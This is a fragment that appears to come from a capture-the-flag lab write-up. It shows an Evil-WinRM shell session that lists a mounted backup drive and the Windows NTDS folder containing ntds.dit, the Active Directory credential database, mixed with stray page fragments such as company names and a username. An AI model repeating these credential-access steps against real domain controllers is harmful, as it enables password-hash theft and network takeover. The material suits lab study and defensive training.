 *Evil-WinRM* PS C:\users\svc_backup\AppData\Local\Temp> Get-PSDrive Z
AraizCorp LLC
Name           Used (GB)     Free (GB) Provider      Root                                  CurrentLocation
----           ---------     --------- --------      ----                                  ---------------
Z                                      FileSystem    Z:\
*Evil-WinRM* PS C:\users\svc_backup\AppData\Local\Temp> dir Z:\Windows\NTDS
Directory: Z:\Windows\NTDS
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         9/8/2025  11:30 AM           8192 edb.chk
-a----         9/8/2025   1:45 PM       10485760 edb.log
-a----        2/23/2020   9:41 AM       10485760 edb00004.log
-a----        2/23/2020   9:41 AM       10485760 edb00005.log
-a----        2/23/2020   3:13 AM       10485760 edbres00001.jrs
-a----        2/23/2020   3:13 AM       10485760 edbres00002.jrs
-a----        2/23/2020   9:41 AM       10485760 edbtmp.log
-a----         9/8/2025  11:30 AM       18874368 ntds.dit
-a----         9/8/2025  11:30 AM          16384 ntds.jfm
-a----         9/8/2025  11:30 AM         434176 temp.edb
*Evil-WinRM* PS C:\users\svc_backup\AppData\Local\Temp>
SUPPORT@BLACKFIELD.LOCAL
ForceChangePassword
AUDI
araizcorp.tech